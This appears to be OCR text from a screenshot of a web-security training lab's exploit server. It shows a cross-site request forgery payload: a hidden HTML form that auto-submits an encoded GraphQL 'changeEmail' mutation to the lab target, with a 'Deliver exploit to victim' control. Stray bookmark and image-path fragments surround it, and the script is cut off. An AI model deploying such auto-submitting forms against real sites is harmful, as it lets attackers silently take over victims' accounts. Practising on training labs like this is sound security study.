 exploit-0af200f40369f717805c02a50104000a.exploit-server.net
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF ast
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a4f00c80372f7d080cc03ee00a0001f.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;&#32;changeEmail&#40;input&#58;&#32;&#36;inp
ut&#41;&#32;&#123;&#32;email&#32;&#125;&#32;&#125;" />
<input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;blpooo&#64;aso&#46;com&quot;&#125;&#125;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
Store View exploit Deliver exploit to victim Access log